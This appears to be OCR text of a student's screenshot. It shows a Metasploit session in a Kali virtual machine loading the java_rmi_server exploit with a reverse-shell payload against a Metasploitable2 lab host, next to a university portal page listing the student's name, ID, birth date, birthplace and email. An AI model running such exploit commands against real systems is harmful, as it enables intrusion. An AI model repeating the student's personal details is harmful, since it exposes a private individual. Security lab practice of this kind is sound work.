 p_
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux Kali
1 2 3 4
22:49
Trash
File System
Home
Kali Linux a...
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Start commands with a space to avoid saving
them to history
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set payload java/shell/reverse_tcp
payload ⇒ java/shell/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.163.132
RHOST ⇒ 192.168.163.132
msf6 exploit(multi/misc/java_rmi_server) >
LINU
"the quieter you become, the more you are able to h
Cổng thông tin quản lý đào tạo
qldt.ptit.edu.v...
Học viện Công ngh... Drive của tôi - Goo... Lịch Google - Tháng...
Trang chủ Đăng nhập
Thông tin sinh viên
Mã SV B21DCAT227
Họ và tên Nguyễn Quốc Vượng
Ngày sinh 23/01/2003
Giới tính Nam
Email VuongNQ.B21AT227@stu.ptit.edu.vn
Email 2 VuongNQ.B21AT227@stu.ptit.edu.vn
Nơi sinh Nam Định
Dân tộc
Tôn giáo
Hiện diện Đang học
Hộ khẩu
Đối tượng
Nhắc nhở mới, chưa xem
0
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
24°C
Có mây
Search
9:49
24/03/2024